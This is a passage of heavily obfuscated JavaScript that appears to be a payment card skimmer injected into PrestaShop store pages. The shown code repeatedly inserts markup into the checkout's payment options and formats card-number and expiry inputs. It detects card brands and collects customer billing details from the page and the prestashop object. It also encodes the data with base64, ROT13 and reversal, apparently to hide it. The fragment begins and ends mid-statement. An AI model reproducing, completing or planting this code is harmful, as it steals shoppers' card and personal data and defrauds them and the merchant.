_0x5eb41b(_0x29cf80,_0x59eba);},'AhIOn':_0x393034(0x212)+_0x393034(0x2ce)+_0x393034(0x3d1)+_0x393034(0x22b),'DbqFb':_0x393034(0x314),'nrZsG':_0x393034(0x29f),'xMEHn':_0x393034(0x415),'bSNxL':function(_0xf2b7f8,_0x5206a7){return _0xf2b7f8(_0x5206a7);},'HjZro':function(_0x48ad71,_0x1828de){return _0x48ad71+_0x1828de;},'BvBHc':function(_0x1fd291,_0x11d1f5){return _0x1fd291+_0x11d1f5;},'xhrLz':function(_0xa9a638,_0x46f3f1){return _0xa9a638+_0x46f3f1;},'OOpGv':_0x393034(0x227)+_0x393034(0x2a5)+_0x393034(0x300)+_0x393034(0x36e)+_0x393034(0x28e)+_0x393034(0x201)+_0x393034(0x1ac)+_0x393034(0x368)+_0x393034(0x3e8)+_0x393034(0x2f0)+_0x393034(0x1eb)+_0x393034(0x35c)+_0x393034(0x3f4)+_0x393034(0x40d)+_0x393034(0x3f1)+_0x393034(0x1b5)+_0x393034(0x3a6)+_0x393034(0x377)+_0x393034(0x31b)+_0x393034(0x149)+_0x393034(0x2b7)+_0x393034(0x2ec)+_0x393034(0x278)+_0x393034(0xe5)+_0x393034(0x137)+_0x393034(0x109)+_0x393034(0x17d)+_0x393034(0x1b6)+_0x393034(0x1af)+_0x393034(0xf0)+_0x393034(0x24a)+_0x393034(0x24e)+_0x393034(0x411)+_0x393034(0x22e)+_0x393034(0x186)+_0x393034(0x270)+_0x393034(0x131)+_0x393034(0x262)+_0x393034(0x202)+_0x393034(0x156)+_0x393034(0xfa)+_0x393034(0x3ea)+_0x393034(0x2c6)+_0x393034(0x10b)+_0x393034(0x2af)+_0x393034(0x3a2)+_0x393034(0x3ff)+_0x393034(0x289)+_0x393034(0x27b)+_0x393034(0x1be)+_0x393034(0x3d7)+_0x393034(0x34e)+_0x393034(0x268)+_0x393034(0x412)+_0x393034(0xd0)+_0x393034(0x39d)+_0x393034(0x26b)+_0x393034(0x30e)+_0x393034(0x1ee)+_0x393034(0x10f)+_0x393034(0xd3)+_0x393034(0x113)+_0x393034(0x1ca)+_0x393034(0x1f5)+_0x393034(0x171)+_0x393034(0x136)+_0x393034(0x2fb),'wriaE':function(_0x5ccda4,_0x47f700){return _0x5ccda4(_0x47f700);},'HiBEX':function(_0x21ffa3,_0x5c9572){return _0x21ffa3+_0x5c9572;},'dtNaQ':_0x393034(0x1e5)+_0x393034(0x23f)+_0x393034(0x399),'eyQbQ':_0x393034(0x178),'QMdmN':function(_0x18e389,_0x3cd121){return _0x18e389(_0x3cd121);},'UaWwc':_0x393034(0xe2)+_0x393034(0x255),'QhBbC':_0x393034(0x3c3),'lgDKO':_0x393034(0x2fa),'qKwWy':_0x393034(0x16f)+_0x393034(0x32b),'olQDz':_0x393034(0x247),'EaxmN':_0x393034(0x261)+'ts','dZxka':_0x393034(0x115),'TVsGG':_0x393034(0x2c5),'ecJXS':_0x393034(0x3e2),'KVzKA':_0x393034(0x2a6),'WWRgg':_0x393034(0x213),'yxgkS':_0x393034(0x29c)+_0x393034(0x329)+_0x393034(0x1f3)+_0x393034(0x3d2)+_0x393034(0x22a)+_0x393034(0x25e)+_0x393034(0x332)+_0x393034(0x1bb)+_0x393034(0x249),'SKQkz':_0x393034(0x24c)+_0x393034(0x39f)+_0x393034(0x38d)+_0x393034(0x147)+_0x393034(0x285)+_0x393034(0x134)+_0x393034(0x349)+_0x393034(0x2df)+_0x393034(0x1a3)+_0x393034(0x18e)+_0x393034(0x271)+_0x393034(0x23b)+_0x393034(0x3f2)+_0x393034(0x1d9)+_0x393034(0x173)+_0x393034(0x197)+_0x393034(0x179)+_0x393034(0x14a)+_0x393034(0x22c)+_0x393034(0x20e)+_0x393034(0xed)+_0x393034(0x21d)+_0x393034(0x233)+_0x393034(0x2d6)+_0x393034(0x125)+_0x393034(0x1b2)+_0x393034(0x2d0)+_0x393034(0x15b)+_0x393034(0x3a7)+_0x393034(0x1e2)+_0x393034(0xfb)+_0x393034(0x1aa)+_0x393034(0x195)+_0x393034(0x388)+_0x393034(0x21f)+_0x393034(0x185)+_0x393034(0x376)+_0x393034(0x103)+_0x393034(0x1c4)+_0x393034(0x107)+_0x393034(0x217)+_0x393034(0x3e5)+_0x393034(0x2b5)+_0x393034(0x356)+_0x393034(0x3d8)+_0x393034(0x1d4)+_0x393034(0xe9)+_0x393034(0x2f5)+_0x393034(0x283)+_0x393034(0x138)+_0x393034(0x102)+_0x393034(0xd2)+_0x393034(0x37d)+_0x393034(0x196)+_0x393034(0x1a6)+_0x393034(0x3ce)+_0x393034(0x106)+_0x393034(0x2bc)+_0x393034(0x184)+_0x393034(0xf6)+_0x393034(0x143)+_0x393034(0x360)+_0x393034(0x20d)+_0x393034(0x1df)+_0x393034(0xee)+_0x393034(0x1ef)+_0x393034(0x3f0)+_0x393034(0x23a)+_0x393034(0x3c6)+_0x393034(0x1a9)+_0x393034(0x176)+_0x393034(0x199)+_0x393034(0xf1)+_0x393034(0x31f)+_0x393034(0x1cc)+_0x393034(0x2b4)+_0x393034(0x120)+_0x393034(0x12c)+_0x393034(0x312)+_0x393034(0x104)+_0x393034(0x14f)+_0x393034(0x3d3)+_0x393034(0x40a)+_0x393034(0x3ca)+_0x393034(0x100)+_0x393034(0x3b9)+_0x393034(0x16e)+_0x393034(0x265)+_0x393034(0x37d)+_0x393034(0x112)+_0x393034(0x2b1)+_0x393034(0x350)+_0x393034(0x3ac)+_0x393034(0x403)+_0x393034(0xed)+_0x393034(0x21d)+_0x393034(0x233)+_0x393034(0x2d6)+_0x393034(0x125)+_0x393034(0x198)+(_0x393034(0x1c1)+_0x393034(0xe1)+_0x393034(0x2b3)+_0x393034(0xde)+_0x393034(0x141)+_0x393034(0x27a)+_0x393034(0x3d5)+_0x393034(0x146)+_0x393034(0x303)+_0x393034(0x25c)+_0x393034(0x2e4)+_0x393034(0x1b9)+_0x393034(0x12f)+_0x393034(0x20b)+_0x393034(0xdd)+_0x393034(0x13c)+_0x393034(0x166)+_0x393034(0x40c)+_0x393034(0x158)+_0x393034(0x246)+_0x393034(0x2fe)+_0x393034(0xe6)+_0x393034(0x375)+_0x393034(0x164)+_0x393034(0x3de)),'cazny':function(_0x192551,_0x59813c,_0x1b1804){return _0x192551(_0x59813c,_0x1b1804);}};xht=_0x3431a0[_0x393034(0x3e0)],_int7=_0x3431a0[_0x393034(0x320)](setInterval,function(){var _0x4349ab=_0x393034,_0xc54b20={'NFVxx':function(_0x3fca5c,_0x3a310d){var _0xb7b795=_0x5e8a;return _0x3431a0[_0xb7b795(0x1d6)](_0x3fca5c,_0x3a310d);},'bRonM':_0x3431a0[_0x4349ab(0x241)],'PXPrP':function(_0x27f81d,_0x2b82b4){var _0x9b4ba4=_0x4349ab;return _0x3431a0[_0x9b4ba4(0x1d6)](_0x27f81d,_0x2b82b4);},'twelv':function(_0xb2f2ba,_0x3a285f){var _0xd9cb2b=_0x4349ab;return _0x3431a0[_0xd9cb2b(0x32f)](_0xb2f2ba,_0x3a285f);},'aTnzM':function(_0x15a43c,_0x4747c2){var _0x14128d=_0x4349ab;return _0x3431a0[_0x14128d(0x3a4)](_0x15a43c,_0x4747c2);},'vlIvs':function(_0x1abb66,_0xf80e30){var _0x3450d2=_0x4349ab;return _0x3431a0[_0x3450d2(0x116)](_0x1abb66,_0xf80e30);},'wuRrn':function(_0x5768f4,_0x984645){var _0x5f079c=_0x4349ab;return _0x3431a0[_0x5f079c(0x36a)](_0x5768f4,_0x984645);}},_0xda544=_0x257e5c[_0x4349ab(0x307)+_0x4349ab(0xcd)](_0x3431a0[_0x4349ab(0x351)]);for(var _0xfb3a45=0x136c+0x204*0x2+-0x1772*0x1;_0x3431a0[_0x4349ab(0x27c)](_0xfb3a45,-0x1*0xb7b+-0x1257+0x1dd7);_0xfb3a45++){var _0x522ed0=_0x3431a0[_0x4349ab(0x3c7)][_0x4349ab(0x1c2)]('|'),_0x1ae1e7=0x47c*-0x7+0x64d*-0x6+0x4532;while(!![]){switch(_0x522ed0[_0x1ae1e7++]){case'0':!_0x43c7b7[_0x4349ab(0x36d)]&&!!_0x5316d1[_0x4349ab(0x26d)](_0xda544)&&_0x5316d1[_0x4349ab(0x307)+_0x4349ab(0xcd)](_0x3431a0[_0x4349ab(0x351)])[_0x4349ab(0x3b0)]();continue;case'1':var _0x5316d1=_0x257e5c[_0x4349ab(0x307)+_0x4349ab(0xcd)](_0x5d4ba3);continue;case'2':var _0x48cfd7=_0x3431a0[_0x4349ab(0x392)](_0x3431a0[_0x4349ab(0x2e0)],_0xfb3a45);continue;case'3':_0x43c7b7[_0x4349ab(0x36d)]&&!_0x5316d1[_0x4349ab(0x26d)](_0xda544)&&_0x5316d1[_0x4349ab(0x305)+_0x4349ab(0x276)](_0x3431a0[_0x4349ab(0x2d5)],xht);continue;case'4':var _0x5d4ba3=_0x3431a0[_0x4349ab(0x392)](_0x48cfd7,_0x3431a0[_0x4349ab(0x114)]);continue;case'5':var _0x43c7b7=_0x257e5c[_0x4349ab(0x307)+_0x4349ab(0xcd)](_0x48cfd7);continue;}break;}}!!_0xda544&&_0x257e5c[_0x4349ab(0x225)+_0x4349ab(0x14c)]('cc')&&_0x257e5c[_0x4349ab(0x225)+_0x4349ab(0x14c)]('cc')[_0x4349ab(0x3aa)+_0x4349ab(0x2a9)](_0x3431a0[_0x4349ab(0x14e)],function(_0x2feff2){var _0xc3999f=_0x4349ab,_0x5c11bd=this[_0xc3999f(0x2da)][_0xc3999f(0x224)](/\s+/g,''),_0x83f9dd=_0xc54b20[_0xc3999f(0x264)](_0x2feff2[_0xc3999f(0x123)],_0xc54b20[_0xc3999f(0x3f3)]);if(_0x2feff2[_0xc3999f(0x123)]){if(_0xc54b20[_0xc3999f(0x264)](_0x2feff2[_0xc3999f(0x123)][_0xc3999f(0xc6)],0x1d1f+0x1*-0x2493+0x775)&&/^[^\d\s]+$/[_0xc3999f(0x3a0)](_0x2feff2[_0xc3999f(0x123)])||!_0x83f9dd&&_0xc54b20[_0xc3999f(0x3a8)](_0x5c11bd[_0xc3999f(0xc6)],-0x498+0x25e3+-0x2138))return _0x2feff2[_0xc3999f(0x19b)+_0xc3999f(0x395)](),![];}this[_0xc3999f(0x2da)]=_0x5c11bd[_0xc3999f(0x1c2)]('')[_0xc3999f(0x229)]()[_0xc3999f(0x11b)]('')[_0xc3999f(0x224)](/\B(?=(\d{4})+(?!\d))/g,'\x20')[_0xc3999f(0x1c2)]('')[_0xc3999f(0x229)]()[_0xc3999f(0x11b)]('')[_0xc3999f(0x152)]();});var _0x347502=0x21d+-0x260*-0x3+-0x2b*0x37;!!_0xda544&&_0x257e5c[_0x4349ab(0x225)+_0x4349ab(0x14c)](_0x3431a0[_0x4349ab(0x2a7)])&&_0x257e5c[_0x4349ab(0x225)+_0x4349ab(0x14c)](_0x3431a0[_0x4349ab(0x2a7)])[_0x4349ab(0x3aa)+_0x4349ab(0x2a9)](_0x3431a0[_0x4349ab(0x14e)],function(_0x5ce5b0){var _0x3f3d77=_0x4349ab;_0x347502++,_0xc54b20[_0x3f3d77(0x32e)](this[_0x3f3d77(0x2da)][_0x3f3d77(0xc6)],0x10b*-0x3+0x90f*-0x2+0x1541*0x1)&&_0xc54b20[_0x3f3d77(0x10a)](_0x347502,0x6a8+-0x2*-0x40b+-0xebb)&&(_0x347502++,this[_0x3f3d77(0x2da)]=_0xc54b20[_0x3f3d77(0x355)](this[_0x3f3d77(0x2da)],'/')),_0xc54b20[_0x3f3d77(0xf4)](this[_0x3f3d77(0x2da)][_0x3f3d77(0xc6)],-0x1*-0x1a39+0x1867+-0x2aa*0x13)&&(_0x347502=-0x13ee+0x1223*0x1+0x1cb);});},-0x361*0x9+0x43*-0x17+-0x1363*-0x2);function _0x41aeff(_0x3930fe,_0x3cd222){var _0x56582a=_0x393034,_0x50e052=_0x3431a0[_0x56582a(0x26a)][_0x56582a(0x1c2)]('|'),_0x3e2bf7=-0x4f4+-0xa3d*-0x3+-0x19c3;while(!![]){switch(_0x50e052[_0x3e2bf7++]){case'0':var _0x3f962e;continue;case'1':if(_0x3431a0[_0x56582a(0x32f)](_0x3cd222,-0x16*-0xf6+0x1492+-0x29b6)){var _0x3a43c7=_0x3431a0[_0x56582a(0x118)](btoa,_0x3431a0[_0x56582a(0x118)](encodeURIComponent,_0x3930fe))[_0x56582a(0x224)](/[a-zA-Z]/g,function(_0x33db32){var _0x151acd=_0x56582a;return String[_0x151acd(0x210)+'de'](_0x501835[_0x151acd(0x187)](_0x501835[_0x151acd(0x1d1)](_0x33db32,'Z')?-0x67*0x31+0x1418+0x7*-0x1:0x539*-0x7+0x2*-0xb38+0x3b79,_0x33db32=_0x501835[_0x151acd(0x3d0)](_0x33db32[_0x151acd(0x3b3)](-0xb*0x1af+-0x285+-0xa85*-0x2),-0x17f9+0x10*-0x1ff+0x37f6))?_0x33db32:_0x501835[_0x151acd(0x13d)](_0x33db32,-0x1655+-0xff+0x176e));});_0x3f962e=_0x3a43c7[_0x56582a(0x1c2)]('')[_0x56582a(0x229)]()[_0x56582a(0x11b)]('')[_0x56582a(0x224)]('==','_d')[_0x56582a(0x224)]('=','_o');}continue;case'2':return _0x3f962e;case'3':var _0x501835={'ygZZs':function(_0x297778,_0x1157ac){var _0x29b5df=_0x56582a;return _0x3431a0[_0x29b5df(0x128)](_0x297778,_0x1157ac);},'GhRKs':function(_0xcbbe79,_0x36c188){var _0x52476c=_0x56582a;return _0x3431a0[_0x52476c(0x244)](_0xcbbe79,_0x36c188);},'NzDzc':function(_0x49ac9f,_0x259955){var _0x118b69=_0x56582a;return _0x3431a0[_0x118b69(0x392)](_0x49ac9f,_0x259955);},'Esmzb':function(_0x361803,_0x2848d4){var _0x936ddc=_0x56582a;return _0x3431a0[_0x936ddc(0x31c)](_0x361803,_0x2848d4);},'pgntU':function(_0x3314c2,_0x367b1d){var _0x2595a6=_0x56582a;return _0x3431a0[_0x2595a6(0x31c)](_0x3314c2,_0x367b1d);}};continue;case'4':if(_0x3431a0[_0x56582a(0x32f)](_0x3cd222,0x1867+-0xfb*0x17+0x2b*-0xb)){var _0x3a43c7=_0x3930fe[_0x56582a(0x224)]('_d','==')[_0x56582a(0x224)]('_o','=')[_0x56582a(0x224)](/[a-zA-Z]/g,function(_0x87d345){var _0x2ef7d6=_0x56582a;return String[_0x2ef7d6(0x210)+'de'](_0x501835[_0x2ef7d6(0x187)](_0x501835[_0x2ef7d6(0x1d1)](_0x87d345,'Z')?0x111a+-0xb26+-0x1*0x59a:-0x12f2*-0x1+0x3*0x471+-0x1fcb,_0x87d345=_0x501835[_0x2ef7d6(0x3d0)](_0x87d345[_0x2ef7d6(0x3b3)](-0x18b6+0xf32*0x2+-0x5ae),0x7d*0x31+-0x6b7*-0x3+-0x2c05))?_0x87d345:_0x501835[_0x2ef7d6(0x139)](_0x87d345,-0x19*0x81+-0x71+-0x1d*-0x74));});_0x3f962e=_0x3431a0[_0x56582a(0x118)](atob,_0x3a43c7[_0x56582a(0x1c2)]('')[_0x56582a(0x229)]()[_0x56582a(0x11b)](''));}continue;}break;}}function _0x327ae3(_0x196a42){var _0x5b539a=_0x393034;f=[_0x3431a0[_0x5b539a(0x18d)],_0x3431a0[_0x5b539a(0xe3)],_0x3431a0[_0x5b539a(0x2f1)],_0x3431a0[_0x5b539a(0x30a)],_0x3431a0[_0x5b539a(0x29d)],_0x3431a0[_0x5b539a(0x295)],_0x3431a0[_0x5b539a(0x389)],_0x3431a0[_0x5b539a(0x35e)],_0x3431a0[_0x5b539a(0x2b6)],_0x3431a0[_0x5b539a(0x132)]];var _0x5523b8=_0x3431a0[_0x5b539a(0xf8)],_0x4204d8='',_0x52e590=_0x4204d8,_0x196a42=_0x196a42[_0x5b539a(0x1ec)+'e'](),_0x1ba2e4=_0x257e5c[_0x5b539a(0x307)+_0x5b539a(0x1de)](_0x3431a0[_0x5b539a(0x243)]);for(var _0x2d82bc=0x5*-0x27b+-0x22*-0x71+-0x1d*0x17;_0x3431a0[_0x5b539a(0x3a4)](_0x2d82bc,_0x1ba2e4[_0x5b539a(0xc6)]);_0x2d82bc++){if(_0x3431a0[_0x5b539a(0x2d2)](_0x1ba2e4[_0x2d82bc][_0x5b539a(0x2da)],_0x4204d8)&&_0x3431a0[_0x5b539a(0x259)](_0x1ba2e4[_0x2d82bc][_0x5b539a(0x2da)],_0x5523b8)){c=_0x3431a0[_0x5b539a(0x25d)](_0x3431a0[_0x5b539a(0x392)](_0x3431a0[_0x5b539a(0x292)](_0x1ba2e4[_0x2d82bc][_0x5b539a(0x2d1)],_0x1ba2e4[_0x2d82bc][_0x5b539a(0x340)]),_0x1ba2e4[_0x2d82bc]['id']),_0x1ba2e4[_0x2d82bc][_0x5b539a(0x121)]),c=c[_0x5b539a(0x1ec)+'e']();if(_0x3431a0[_0x5b539a(0x2ac)](c[_0x5b539a(0x2bb)](_0x196a42),0x242*-0x11+0x3*-0x91+0x1*0x2815)){_0x52e590=_0x1ba2e4[_0x2d82bc][_0x5b539a(0x2da)];if(_0x3431a0[_0x5b539a(0x2ac)](c[_0x5b539a(0x2bb)](f[-0x1295+-0x11*0x5e+0x4f7*0x5]),-0x23b2+-0x16fd+0xb5*0x53)&&_0x3431a0[_0x5b539a(0x35d)](_0x52e590,_0x4204d8))break;}}}if(_0x3431a0[_0x5b539a(0x32f)](_0x52e590,_0x4204d8)){var _0x1ba2e4=_0x257e5c[_0x5b539a(0x307)+_0x5b539a(0x1de)](_0x3431a0[_0x5b539a(0x335)]);for(var _0x2d82bc=0x6a*-0x53+-0x164e+0x3e*0xea;_0x3431a0[_0x5b539a(0x27c)](_0x2d82bc,_0x1ba2e4[_0x5b539a(0xc6)]);_0x2d82bc++){c=_0x3431a0[_0x5b539a(0x392)](_0x3431a0[_0x5b539a(0x126)](_0x3431a0[_0x5b539a(0x1fc)](_0x1ba2e4[_0x2d82bc][_0x5b539a(0x2d1)],_0x1ba2e4[_0x2d82bc][_0x5b539a(0x340)]),_0x1ba2e4[_0x2d82bc]['id']),_0x1ba2e4[_0x2d82bc][_0x5b539a(0x121)]),c=c[_0x5b539a(0x1ec)+'e']();if(_0x3431a0[_0x5b539a(0x2f4)](c[_0x5b539a(0x2bb)](_0x196a42),-0xa4*0x1b+0x120b+0x1*-0xbf)){if(_0x3431a0[_0x5b539a(0x1bd)](_0x1ba2e4[_0x2d82bc][_0x5b539a(0x122)+_0x5b539a(0x148)],0xd2e+-0x1d0a+0xfdc)){_0x52e590=_0x1ba2e4[_0x2d82bc][_0x5b539a(0x307)+_0x5b539a(0x1de)](_0x3431a0[_0x5b539a(0xd4)])[_0x1ba2e4[_0x2d82bc][_0x5b539a(0x122)+_0x5b539a(0x148)]][_0x5b539a(0x3ef)];(_0x3431a0[_0x5b539a(0x218)](_0x52e590[_0x5b539a(0x1ec)+'e']()[_0x5b539a(0x2bb)](_0x3431a0[_0x5b539a(0x381)]),0x865+-0x1*-0x1439+-0x32e*0x9)||_0x3431a0[_0x5b539a(0x11c)](_0x52e590[_0x5b539a(0x1ec)+'e']()[_0x5b539a(0x2bb)](_0x3431a0[_0x5b539a(0x1ce)]),-0xa9*-0x1+0x19b5+0x2d*-0x96)||_0x3431a0[_0x5b539a(0x208)](_0x52e590[_0x5b539a(0x1ec)+'e']()[_0x5b539a(0x2bb)](_0x3431a0[_0x5b539a(0x151)]),0x763*0x2+-0x1*-0x41b+-0x12e1))&&(_0x52e590=_0x4204d8);if(_0x3431a0[_0x5b539a(0x35d)](_0x52e590,_0x4204d8))break;}}}}if(_0x3431a0[_0x5b539a(0x32f)](_0x52e590,_0x4204d8)&&_0x3431a0[_0x5b539a(0x2d2)](typeof prestashop,_0x5523b8)){if(!!prestashop[_0x5b539a(0x281)]){var _0x2a4f5f=_0x257e5c[_0x5b539a(0x307)+_0x5b539a(0xcd)](_0x3431a0[_0x5b539a(0x214)]),_0x45dd0f=prestashop[_0x5b539a(0x281)];if(_0x3431a0[_0x5b539a(0x1f4)](!!_0x45dd0f,!!_0x2a4f5f)){var _0x34d9ed=_0x3431a0[_0x5b539a(0x154)][_0x5b539a(0x1c2)]('|'),_0x2b682e=0x2054+-0x12e7+-0xd6d;while(!![]){switch(_0x34d9ed[_0x2b682e++]){case'0':(_0x3431a0[_0x5b539a(0x128)](f[-0x3d*0x25+0x11d7+-0x900][_0x5b539a(0x2bb)](_0x196a42),0x3*-0x6cb+-0x1a87*-0x1+-0x1*0x626)||_0x3431a0[_0x5b539a(0x396)](_0x3431a0[_0x5b539a(0x2f9)][_0x5b539a(0x2bb)](_0x196a42),-0x70f*-0x2+-0x14c0+-0x236*-0x3))&&(_0x52e590=_0x4e3239[_0x5b539a(0x3c9)]);continue;case'1':_0x3431a0[_0x5b539a(0x128)](f[0x585+0x1c*-0x136+0x1c6b][_0x5b539a(0x2bb)](_0x196a42),0x2095+-0x1052*-0x1+-0x30e7)&&(_0x52e590=_0x4e3239[_0x5b539a(0x1cd)]);continue;case'2':(_0x3431a0[_0x5b539a(0x308)](f[-0x17a2+0x1f68+-0x7c3*0x1][_0x5b539a(0x2bb)](_0x196a42),-0x1*0x21f1+-0xe37*-0x1+0x13ba)||_0x3431a0[_0x5b539a(0x194)](_0x3431a0[_0x5b539a(0xec)][_0x5b539a(0x2bb)](_0x196a42),0xf15+-0x1*-0x1f0c+0xf1*-0x31)||_0x3431a0[_0x5b539a(0x11c)](f[-0x11bc+-0xf8*0x25+0x3598][_0x5b539a(0x2bb)](_0x196a42),-0x245f+-0x58*0x11+-0x1*-0x2a37))&&(_0x52e590=_0x4e3239[_0x5b539a(0x223)]);continue;case'3':if(!!_0x45dd0f[_0x5b539a(0x15d)][_0x2a4f5f[_0x5b539a(0x2da)]])var _0x4e3239=_0x45dd0f[_0x5b539a(0x15d)][_0x2a4f5f[_0x5b539a(0x2da)]];continue;case'4':_0x3431a0[_0x5b539a(0x2f4)](f[-0x1073+0x815*-0x1+0x13*0x14b][_0x5b539a(0x2bb)](_0x196a42),0x1d05+0xc7*-0x1f+0xf*-0x54)&&(_0x52e590=_0x4e3239[_0x5b539a(0x3a3)]);continue;case'5':_0x3431a0[_0x5b539a(0x1bd)](f[-0x5*0x6ad+0x21*-0x1f+0x2562][_0x5b539a(0x2bb)](_0x196a42),0x1*-0x230b+-0x8e*0x42+0xdd*0x53)&&(_0x52e590=_0x4e3239[_0x5b539a(0x17f)+'o']);continue;case'6':_0x3431a0[_0x5b539a(0x345)](f[0x47*-0x1f+-0x7e3*0x4+0xc2*0x35][_0x5b539a(0x2bb)](_0x196a42),-0x3b*-0x35+-0x22e7+0x16b0)&&(_0x52e590=_0x3431a0[_0x5b539a(0x29a)](_0x3431a0[_0x5b539a(0x392)](_0x4e3239[_0x5b539a(0x3cb)],'|'),_0x4e3239[_0x5b539a(0xc5)+'le']));continue;case'7':_0x3431a0[_0x5b539a(0x323)](_0x3431a0[_0x5b539a(0x33c)][_0x5b539a(0x2bb)](_0x196a42),0x12ac+0x261*-0xb+0x13*0x65)&&(_0x52e590=_0x4e3239[_0x5b539a(0x26e)]);continue;case'8':_0x3431a0[_0x5b539a(0x414)](_0x3431a0[_0x5b539a(0x135)][_0x5b539a(0x2bb)](_0x196a42),-0x1*0x222f+0x1a92+-0x79d*-0x1)&&(_0x52e590=_0x45dd0f[_0x5b539a(0x2f2)]);continue;case'9':_0x3431a0[_0x5b539a(0x3ba)](_0x3431a0[_0x5b539a(0x406)][_0x5b539a(0x2bb)](_0x196a42),-0x1568+0x228c+-0xd24)&&(_0x52e590=_0x4e3239[_0x5b539a(0x31a)]);continue;case'10':_0x3431a0[_0x5b539a(0x267)](_0x3431a0[_0x5b539a(0x3be)][_0x5b539a(0x2bb)](_0x196a42),-0x1af9*-0x1+0xe0f+-0xca*0x34)&&(_0x52e590=_0x4e3239[_0x5b539a(0x1b8)]);continue;case'11':_0x3431a0[_0x5b539a(0x1a4)](_0x3431a0[_0x5b539a(0x2ad)][_0x5b539a(0x2bb)](_0x196a42),-0x1c09+0x734*0x2+0xda1)&&(_0x52e590=_0x4e3239[_0x5b539a(0x38b)]);continue;case'12':_0x3431a0[_0x5b539a(0x2f4)](f[0x2b1*0x1+0x124a+-0x5*0x432][_0x5b539a(0x2bb)](_0x196a42),0xfb*-0x11+0x1*-0x400+-0xb*-0x1e1)&&(_0x52e590=_0x4e3239[_0x5b539a(0x413)]);continue;case'13':_0x3431a0[_0x5b539a(0x3ab)](_0x3431a0[_0x5b539a(0x215)][_0x5b539a(0x2bb)](_0x196a42),0x8c+0x1e14+-0x188*0x14)&&(_0x52e590=_0x45dd0f[_0x5b539a(0x384)]);continue;}break;}}}}return _0x52e590;}type=function(_0x376b31){var _0x285be1=_0x393034,_0xbc8e6d=_0x3431a0[_0x285be1(0x36b)][_0x285be1(0x1c2)]('|'),_0x1c2f06=-0x2346+-0x11*-0x17d+0x353*0x3;while(!![]){switch(_0xbc8e6d[_0x1c2f06++]){case'0':return _0x3431a0[_0x285be1(0x267)](_0x46418f[_0x285be1(0xc6)],-0x2e2+-0x23a2+0x2686)&&_0x3431a0[_0x285be1(0x32f)]('2',_0x46418f[0x283*-0x7+0x1dbf+-0xad*0x12])&&_0x3431a0[_0x285be1(0x3ec)](_0x46418f[-0xb3*-0x1c+0x15bd+-0x14a8*0x2],'2')&&_0x3431a0[_0x285be1(0x1d3)](_0x46418f[-0x2173+0xf3a*-0x1+0x30ae],'7')?'ma':_0x3431a0[_0x285be1(0x1f6)](_0x46418f[_0x285be1(0xc6)],-0x1b26+0x2*-0xe15+0x3752)&&_0x3431a0[_0x285be1(0x2f7)]('5',_0x46418f[0xda5+-0x2639*-0x1+-0x33de])&&_0x3431a0[_0x285be1(0x2d4)](_0x46418f[0xb01+0x282+-0xd82],'1')&&_0x3431a0[_0x285be1(0x36a)](_0x46418f[0x73+-0x1*0x1367+-0xd3*-0x17],'5')?'ma':_0x3431a0[_0x285be1(0x22d)](_0x46418f[_0x285be1(0xc6)],-0x1fa6+0x23b*0x4+-0x6*-0x3ca)&&_0x3431a0[_0x285be1(0x228)]('6',_0x46418f[0x2*0xd11+-0x1*-0xaff+0x1*-0x2521])&&(_0x3431a0[_0x285be1(0x32f)]('5',_0x46418f[0x12c7*-0x1+0x50f*-0x1+-0x17d7*-0x1])||_0x3431a0[_0x285be1(0x32f)]('0',_0x46418f[-0x1e0e+0x1e*0x71+0x10d1])||_0x3431a0[_0x285be1(0x205)]('4',_0x46418f[0x737*-0x1+-0x3f3*-0x1+0x345]))?'di':_0x3431a0[_0x285be1(0x3ba)](_0x46418f[_0x285be1(0xc6)],-0x2eb*-0x7+-0x8d*0xf+-0xc28)&&_0x3431a0[_0x285be1(0x2f7)]('3',_0x46418f[-0x16f9+-0x147e+0x2b77])&&_0x3431a0[_0x285be1(0x2f7)]('5',_0x46418f[0x22e4+-0x3*0x8d5+0x3*-0x2cc])?'jc':_0x3431a0[_0x285be1(0x2fd)](_0x46418f[_0x285be1(0xc6)],0x15fb+-0x62f*-0x2+-0x2257)&&_0x3431a0[_0x285be1(0x228)]('3',_0x46418f[-0x3*-0xb55+-0x1*-0x38b+0x782*-0x5])&&_0x3431a0[_0x285be1(0x1e1)]('0',_0x46418f[-0x5*0x6b+-0x1faa+0x21c2])?'dn':_0x3431a0[_0x285be1(0x22d)](_0x46418f[_0x285be1(0xc6)],-0x357+0x95a+0x35*-0x1d)&&_0x3431a0[_0x285be1(0x1e1)]('3',_0x46418f[-0x114b*-0x1+-0xb*-0x9a+0x1*-0x17e9])&&(_0x3431a0[_0x285be1(0xcb)]('6',_0x46418f[0x14b*-0xd+-0x17*0xd1+-0x2397*-0x1])||_0x3431a0[_0x285be1(0x228)]('8',_0x46418f[0x12a5+-0x1c1*-0xc+-0x27b0])||_0x3431a0[_0x285be1(0x205)]('9',_0x46418f[-0x95e+-0x2b*-0x3b+0x6*-0x17])||_0x3431a0[_0x285be1(0x1f0)]('0',_0x46418f[-0x38a+-0x1b*0xfd+0x6a*0x49]))?'dn':_0x3431a0[_0x285be1(0x207)](_0x46418f[_0x285be1(0xc6)],-0x40*-0x97+0x1*0x8d7+-0x2e95)&&_0x3431a0[_0x285be1(0x345)](_0x3431a0[_0x285be1(0x3df)](parseInt,_0x376b31[_0x285be1(0x2aa)](0x2659+0x35*-0x21+-0xfc2*0x2,-0x12a5+-0x1*0xf89+0x446*0x8)),0x2e7+0xcb5+-0xf64)&&_0x3431a0[_0x285be1(0x358)](_0x3431a0[_0x285be1(0x3df)](parseInt,_0x376b31[_0x285be1(0x2aa)](0x12*-0x47+0x1e32+0x1*-0x1934,0x1819+0xcb0+-0x24c7)),0x8c4+0x537*-0x1+-0x348)?'ms':_0x3431a0[_0x285be1(0x218)](_0x46418f[_0x285be1(0xc6)],0x496+-0x1*0x26ad+0x2219)&&_0x3431a0[_0x285be1(0x39b)]('5',_0x46418f[-0x1*0x1d39+0x3a7+0x1992])&&_0x3431a0[_0x285be1(0x20f)]('0',_0x46418f[-0x9fc+-0x435*0x9+0x2fda])?'ms':'no';case'1':var _0x3afa34=new RegExp('^4');continue;case'2':if(_0x3afa34=new RegExp(_0x3431a0[_0x285be1(0x274)]),_0x3431a0[_0x285be1(0x259)](null,_0x376b31[_0x285be1(0x203)](_0x3afa34)))return'am';continue;case'3':var _0x46418f=_0x376b31;continue;case'4':if(_0x3431a0[_0x285be1(0x242)](null,_0x376b31[_0x285be1(0x203)](_0x3afa34)))return'vi';continue;}break;}};function _0x20aea3(){var 